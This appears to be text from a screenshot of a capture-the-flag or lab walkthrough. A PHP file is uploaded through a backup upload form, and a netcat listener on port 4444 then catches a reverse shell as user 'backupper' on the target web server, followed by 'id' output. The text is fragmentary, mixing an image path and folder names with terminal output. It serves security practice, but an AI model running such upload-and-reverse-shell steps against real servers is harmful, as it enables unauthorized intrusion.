 x.php
3
2
other
next
ssss
nw
shizhan
redteam
blueteam
Please upload your TAR / ZIP File. We will check the files and add it to our backup system.
File is successfully uploaded.
Choose a file... Browse 选择文件 未选择任何文件
Upload
ALWAYS
parallels@kali-linux-2021-3: /tmp/tmp ⌥⌘1
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ nc -lvvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [192.168.31.78] from ripper-min [192.168.31.84] 40862
bash: cannot set terminal process group (1696): Inappropriate ioctl for device
bash: no job control in this shell
backupper@MiWiFi-R3600-srv:/var/www/html/uploads$ id
id
uid=1001(backupper) gid=1001(backupper) groups=1001(backupper),108(crontab)
backupper@MiWiFi-R3600-srv:/var/www/html/uploads$